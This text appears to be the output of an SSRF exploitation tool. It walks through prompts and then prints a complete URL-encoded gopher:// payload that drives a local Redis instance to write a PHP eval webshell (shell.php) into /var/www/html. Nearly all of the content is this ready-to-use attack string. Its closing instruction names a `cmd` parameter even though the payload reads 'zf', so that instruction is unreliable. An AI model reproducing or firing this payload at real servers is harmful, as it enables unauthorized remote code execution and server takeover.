 author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): php
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_POST['zf']);?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%
0A%241%0D%0A1%0D%0A%2431%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_POST%5B%27zf%27%5D%29%3B%
3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%
0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2
410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmet
er.
-----------Made-by-SpyD3r-----------